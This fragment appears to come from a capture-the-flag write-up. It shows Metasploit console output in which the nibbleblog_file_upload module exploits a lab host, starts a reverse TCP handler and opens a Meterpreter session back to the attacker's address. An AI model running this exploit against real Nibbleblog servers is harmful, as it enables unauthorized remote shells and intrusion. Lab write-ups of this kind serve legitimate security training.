 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.3:4444 → 10.10.10.75:56634) at 2024-08-0
7 05:31:40 -0400